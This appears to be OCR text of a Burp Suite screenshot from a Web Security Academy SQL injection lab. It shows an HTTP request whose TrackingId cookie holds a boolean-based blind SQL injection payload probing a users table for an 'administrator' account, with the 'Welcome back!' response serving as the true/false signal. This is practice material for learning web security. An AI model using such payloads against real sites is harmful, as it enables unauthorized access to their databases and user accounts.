 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac381f1a1f215e9a80b9000c00e700a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=
UipcJP1Ayfc65S9M'+AND+(SELECT+username+FROM+users+WHERE+username%3d'admin
istrator')%3d'administrator'--; session=6J6wns2yotm4fnQYI3ukOARPaEbQcilB
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Pets